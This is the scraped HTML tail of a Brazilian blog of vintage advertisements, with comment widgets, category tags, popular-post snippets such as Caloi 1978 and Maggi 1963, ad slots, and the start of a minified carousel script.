<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixhC2x8hyxua8GQranBScrgY3rHRxvqxpJ9VsV4_Ol8N2KiMYcoz6jI80SD3GjJ-2JBG3SGKtttXV47hWn4kowqc90jRTLmOvlzvPAaLdIClZnfB3ncm8-e0L3UeMLIbNAcq0bZ_GaLe8/' itemprop='url'/>
</div>
<meta content='Propagandas Históricas | Propagandas Antigas' itemprop='name'/>
</div>
 
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Nenhum comentário</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6283364234339909375?po=5772514467396179572&hl=pt-BR&saa=85391&origin=https://www.propagandashistoricas.com.br' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='https://www.propagandashistoricas.com.br/feeds/5772514467396179572/comments/default' target='_blank' type='application/atom+xml'>
Postar comentários
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div class='comments-system'>
<div id='disqus_thread'></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.propagandashistoricas.com.br/2017/11/propaganda-com-gretchen.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = 'propagandashistoricas';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<style>
#searchbox {
width: 350px;
}
#searchbox input {
    outline: none;
}
input:focus::-webkit-input-placeholder {
    color: transparent;
}
input:focus:-moz-placeholder {
    color: transparent;
}
input:focus::-moz-placeholder {
    color: transparent;
}
#searchbox input[type="text"] {
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4XJxHKjoi0Xhr1laTOcRbZg2M07oNcGfHckIToFpUC3oRElheZbwGv9v1fiOIQtVv4FP5zWAElNXJmRwrBxbhNAXe_6w5TqocFIuklN3GzXxpYAnnQAp8nfSXWq-M8l5Oq4ndu9Td3I5u/s15-no/search-dark.png) no-repeat 10px 13px #f2f2f2;
border: 2px solid #f2f2f2;
    font: bold 12px Arial,Helvetica,Sans-serif;
    color: #6A6F75;
    width: 160px;
    padding: 14px 17px 12px 30px;
    -webkit-border-radius: 5px 0px 0px 5px;
    -moz-border-radius: 5px 0px 0px 5px;
    border-radius: 5px 0px 0px 5px;
    text-shadow: 0 2px 3px #fff;
    -webkit-transition: all 0.7s ease 0s;
    -moz-transition: all 0.7s ease 0s;
    -o-transition: all 0.7s ease 0s;
    transition: all 0.7s ease 0s;
}
#searchbox input[type="text"]:focus {
background: #f7f7f7;
border: 2px solid #f7f7f7;
width: 280px;
padding-left: 10px;
}

#button-submit{
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh__zi_2CbZexnH-HLzr6TagnplcO6Mb-KVzZP0tvvYtIEpLMnQJ3ELVy63T8jKrSuvJXMEo1DB5eZz_YTy-HknIdLrw42-lF3KFnn_K_XYnAplkR-ei4NbL530rYAksu1Uk7fC9R1sPL8/s45/seta.png) no-repeat;
margin-left: -40px;
border-width: 0px;
width: 43px;
height: 45px;
}
</style>

<form id="searchbox" method="get" action="/search" autocomplete="off">
<input name="q" type="text" size="17" placeholder="Pesquise nosso acervo" />
<input id="button-submit" type="submit" value=" "/>
</form>



<style>
.social-box{
width:280px;
padding:10px 9px;
margin:0;
overflow:hidden;
background-color:#f2f2f2; 
border:1px solid #f2f2f2;
text-align:center;
}
.social-box a:hover{text-decoration:none}
a.social-item-box{display:block;color:#4b4b4b;float:left;width:64px;overflow:hidden;margin:0;padding:4px 0;background-image:url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRxoZJny9Tta7pZ628I3yguD2wnoTpuPc93fQy4bSDctqIvd8w5wlZyZm9xOz_tX-Glq8L7ymPSJKwOSEjSRhIZCVYNiv3Ya74-4Z1bVXk5sUPavK9pWuXJkY0PkvOXj4S_vwDycV23qei/h164/icones-redes-sociais.png");background-repeat:no-repeat;}
.social-item-outer{background:#f8f8f8;margin:0 0 0 8px;overflow:hidden;float:left;display:inline-block;}
.social-item-outer:hover{background:#fff}
.social-item-outer:nth-child(1):hover{box-shadow:0px -2px 0px #E50700 inset;}
.social-item-outer:nth-child(2):hover{box-shadow:0px -2px 0px #0084C5 inset}
.social-item-outer:nth-child(3):hover{box-shadow:0px -2px 0px #6CAC00 inset;}
.social-item-outer:nth-child(4):hover{box-shadow:0px -2px 0px #00C3B7 inset;}
.social-item-outer:hover{box-shadow:0px -2px 0px #FF8168 inset;}
.social-item-outer:first-child{margin-left:0px;}
.facebook-box{background-position:3px 0px;}
.rss-box{background-position:-219px 0px;}
.twitter-box{background-position:-72px 0px;}
.googleplus-box{background-position:-145px 0px;}
.counter{margin:60px 0 0 0;font-family:'Oswald',Verdana,Sans-serif;line-height:1.2em;font-size:16px;font-weight:500;}
.social-title{color:#888;font-size:11px;}
</style>
<div class="social-box">
<div class="social-item-outer">
<a class="social-item-box facebook-box" href="http://www.facebook.com/propagandashistoricas" target="_blank">
<div class="counter"></div>
<span class="social-title"></span>
</a>
</div>
<div class="social-item-outer">
<a class="social-item-box twitter-box" href="http://twitter.com/prophistoricas" target="_blank">
<div class="counter"></div>
<span class="social-title"></span>
</a>
</div>
<div class="social-item-outer">
<a class="social-item-box googleplus-box" href="http://instagram.com/propagandashistoricas" target="_blank">
<div class="counter"></div>
<span class="social-title"></span>
</a>
</div>
<div class="social-item-outer">
<a class="social-item-box rss-box" href="http://feeds.feedburner.com/propagandashistoricas" target="_blank">
<div class="counter"></div>
<span class="social-title"></span>
</a>
</div>

</div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Categorias</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Evolu%C3%A7%C3%A3o%20da%20Marca'>Evolução da Marca</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Hist%C3%B3ria%20da%20Marca'>História da Marca</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Natal'>Natal</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Objetos%20do%20Ba%C3%BA'>Objetos do Baú</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Politicamente%20Incorreto'>Politicamente Incorreto</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Turma%20do%20Chaves'>Turma do Chaves</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Utilidades%20do%20Lar'>Utilidades do Lar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/achocolatado'>achocolatado</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/alimentos'>alimentos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/armas'>armas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/artigos'>artigos</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/autom%C3%B3veis'>automóveis</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/banco%20e%20financeira'>banco e financeira</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/bebidas'>bebidas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/bebidas%20alcoolicas'>bebidas alcoolicas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/bombril'>bombril</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/brinquedos'>brinquedos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/celebridade'>celebridade</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/chocolate'>chocolate</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/cigarros'>cigarros</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/classificados'>classificados</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/coca%20cola'>coca cola</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/copa%20do%20mundo'>copa do mundo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/cosm%C3%A9ticos'>cosméticos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/curiosidades'>curiosidades</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/datas%20comemorativas'>datas comemorativas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/droga'>droga</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/educa%C3%A7%C3%A3o'>educação</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/elei%C3%A7%C3%B5es'>eleições</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/eletrodom%C3%A9sticos'>eletrodomésticos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/eletr%C3%B4nicos'>eletrônicos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/embalagens'>embalagens</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/entretenimento'>entretenimento</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/escravos'>escravos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/esportes'>esportes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/fastfood'>fastfood</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/filmes'>filmes</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/fortificante'>fortificante</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/fotografia'>fotografia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/governo'>governo</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/higiene'>higiene</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/humor'>humor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/infantil'>infantil</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/inform%C3%A1tica'>informática</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/internacional'>internacional</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/jingle'>jingle</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/leite%20condensado'>leite condensado</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/limpeza'>limpeza</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/lojas%20de%20departamento'>lojas de departamento</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/maquin%C3%A1rios'>maquinários</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/material%20escolar'>material escolar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/material%20para%20constru%C3%A7%C3%A3o'>material para construção</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/medicina'>medicina</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/moradia'>moradia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/moto'>moto</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/refrigerante'>refrigerante</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/sa%C3%BAde'>saúde</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/sucos'>sucos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/telefonia'>telefonia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/transporte'>transporte</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/vestu%C3%A1rio'>vestuário</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/ve%C3%ADculos%20de%20comunica%C3%A7%C3%A3o'>veículos de comunicação</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/viagens'>viagens</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/video%20game'>video game</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script async="async" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script>
<!-- Banner Lateral -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6043786426791488"
     data-ad-slot="6868443415"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Propagandas por Décadas</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/ano%202000'>ano 2000</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2010'>anos 10</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%201900'>anos 1900</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2020'>anos 20</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2030'>anos 30</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2040'>anos 40</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2050'>anos 50</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2060'>anos 60</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2070'>anos 70</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2080'>anos 80</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2090'>anos 90</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/s%C3%A9culo%20XIX'>século XIX</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Mais Visitadas</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2014/01/brincadeiras-do-passado-taco-bets.html' target='_blank'>
<img alt='Brincadeiras do Passado: Taco / Bets' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk3cIOMTwqtOGCydV0AWi2zWJf6nuaSBEqcUvPUSQrpuXCT1aiKXPx8ug0-DH6x40JhGK3I5rW_xRoSs2cHryL7qgbuw7qcheVhWx_okDQAYwjky4uDW2PpZljZh49hOH0K8vDso68-pU/s72-c/taco+ou+bets.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2014/01/brincadeiras-do-passado-taco-bets.html'>Brincadeiras do Passado: Taco / Bets</a></div>
<div class='item-snippet'>    Quem nunca viveu a sensação maravilhosa de jogar taco? Em alguns estados, como na região sul do Brasil é conhecido como bets. A origem a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2013/06/nao-esqueca-minha-caloi-1978.html' target='_blank'>
<img alt='Não Esqueça a Minha Caloi - 1978' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKIq4TXlu05n8SEXjQZOUTe8e9XxVjrxuCX9Lu58LWa7_DZIThXGMB4mN_hb8XLaKfhv_FoO9EqDEDXoHVVOqHVYhwL5ecfI_1gkcboF6zc0bV23R3G71P8T9ujbdXcNQCAba2arwnHTo/s72-c/caloi+campanha+Zigbim.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2013/06/nao-esqueca-minha-caloi-1978.html'>Não Esqueça a Minha Caloi - 1978</a></div>
<div class='item-snippet'>  O slogan &#8220;Não esqueça a minha Caloi&#8221;, criado e adotado nas campanhas publicitárias que a empresa realizou em 1978, ficou marcado na memóri...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2013/10/gelatina-royal-1992.html' target='_blank'>
<img alt='Gelatina Royal - 1992' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_0XLRvistqvJnD7RNka5BfHWF8TOq1lwIGHSM7jHI4aPshtq4rs48cWEb6niE6Ag6HffcPQ1v9ft5pqrFiNo9tqUDy9xzir2AJ8Rw63dn_Mgckv0xJiBInGHlAlMSfkNplgK_ZwM9Niw/s72-c/propaganda+da+gelatina+royal+com+o+boca%CC%83o+em+1992.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2013/10/gelatina-royal-1992.html'>Gelatina Royal - 1992</a></div>
<div class='item-snippet'>   Bocão é um dos mascotes clássicos da publicidade brasileira. Ajuda a vender milhares de gelatinas. A história da Royal começou nos Estado...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2013/11/historia-da-marca-pepsi.html' target='_blank'>
<img alt='História da Marca: Pepsi' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAfXzWvAU_gk0nLVN_QzfcjEOIEualPOl42m9DpHx2fU13SphqVp0x8LrCopPRKTQBgKavNwgV6P2_FhIiv07Tyyc4nAF4ggrmidhW6UR0F06ZePac5vANqWvMWBWJVb_KUAkAyZnPhy0Ln8vkQgaJw5VNGiMr-GopiXPCBaY0vjJijLz0QsQIISgGEqs/s72-c/Depositphotos_46214081_S.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2013/11/historia-da-marca-pepsi.html'>História da Marca: Pepsi</a></div>
<div class='item-snippet'>imagem de Deposit Photos / Pepsi Garrafinha   A história do farmacêutico do estado da Geórgia John Pemberton, que criou a Coca-Cola em 1886 ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2026/01/rochedo-1966.html' target='_blank'>
<img alt='Rochedo - 1966' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKhz_uJeDri2nvJOpzqJ7bvKDg2ECoChuK5NJ4nhMnstN6tkMQoaeifeWlP6qIf6q6err7KqtTsSNxSyROgbt00nQArJ3oKuz_SnZuuENABmn_D0uUJZosnnoQ_oXT8IssUVkfB_9KIfwuZY33D50oFougm3N9Me2Nt52TOXICHQu2xdPe2znsjtOGedU/s72-c/propaganda%20antiga%20rochedo%201966.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2026/01/rochedo-1966.html'>Rochedo - 1966</a></div>
<div class='item-snippet'>O anúncio da Rochedo  aposta numa ideia simples e eficiente: mostrar que seus produtos fazem parte de todos os momentos da vida. Em uma comp...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<a href="https://plus.google.com/114745671716370900089?rel=author" target="_blank">Autoria</a>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->

</div>

<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Propagandas Antigas</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Publicações Recentes</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Propagandas Populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2014/01/brincadeiras-do-passado-taco-bets.html' target='_blank'>
<img alt='Brincadeiras do Passado: Taco / Bets' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk3cIOMTwqtOGCydV0AWi2zWJf6nuaSBEqcUvPUSQrpuXCT1aiKXPx8ug0-DH6x40JhGK3I5rW_xRoSs2cHryL7qgbuw7qcheVhWx_okDQAYwjky4uDW2PpZljZh49hOH0K8vDso68-pU/s72-c/taco+ou+bets.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2014/01/brincadeiras-do-passado-taco-bets.html'>Brincadeiras do Passado: Taco / Bets</a></div>
<div class='item-snippet'>    Quem nunca viveu a sensação maravilhosa de jogar taco? Em alguns estados, como na região sul do Brasil é conhecido como bets. A origem a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2025/02/caldos-maggi-1963.html' target='_blank'>
<img alt='Caldos Maggi - 1963' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdj3Z3Lh8U-cbbtNkAKW_MBYBhLEVVXtcPbjX4bCevxDzyz1yC6_YqX53x82PT2kGtzOJvvvMXJgP8iPLc_QHkT08jnOUs3xakOnO_FwtC5fGBEadW8-bB76ED1U2bN0Lq3KTvqbaJSsriW7ZvmaoGoG3ybsrkTJxebQIbG_QdraFsopf_Qy-bQncq5EA/s72-c/propaganda%20antiga%20caldos%20maggi%201963%20-%20revista%20o%20cruzeiro%2024%20de%20agosto.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2025/02/caldos-maggi-1963.html'>Caldos Maggi - 1963</a></div>
<div class='item-snippet'>Esta propaganda dos Caldos Maggi  foi veiculada na Revista O Cruzeiro  em 24 de agosto de 1963 . Ela destaca a praticidade dos caldos Maggi,...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2013/11/historia-da-marca-pepsi.html' target='_blank'>
<img alt='História da Marca: Pepsi' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAfXzWvAU_gk0nLVN_QzfcjEOIEualPOl42m9DpHx2fU13SphqVp0x8LrCopPRKTQBgKavNwgV6P2_FhIiv07Tyyc4nAF4ggrmidhW6UR0F06ZePac5vANqWvMWBWJVb_KUAkAyZnPhy0Ln8vkQgaJw5VNGiMr-GopiXPCBaY0vjJijLz0QsQIISgGEqs/s72-c/Depositphotos_46214081_S.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2013/11/historia-da-marca-pepsi.html'>História da Marca: Pepsi</a></div>
<div class='item-snippet'>imagem de Deposit Photos / Pepsi Garrafinha   A história do farmacêutico do estado da Geórgia John Pemberton, que criou a Coca-Cola em 1886 ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- Topo Principal -->
<ins class='adsbygoogle' data-ad-client='ca-pub-6043786426791488' data-ad-slot='2466163973' style='display:inline-block;width:728px;height:90px'></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='footer-copy row'>
<div class='copyright'> Criador por <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' style='color:#FF5B10;'>Sora</a> | 2024 - <a href='http://www.propagandashistoricas.com.br/' rel='dofollow' style='color:#FF5B10;' target='_blank'>Propagandas Históricas</a> - Todos os Direitos Reservados
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return 